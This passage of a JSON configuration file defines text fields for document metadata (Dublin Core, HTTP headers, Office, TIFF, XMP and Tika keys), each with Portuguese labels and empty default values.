"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
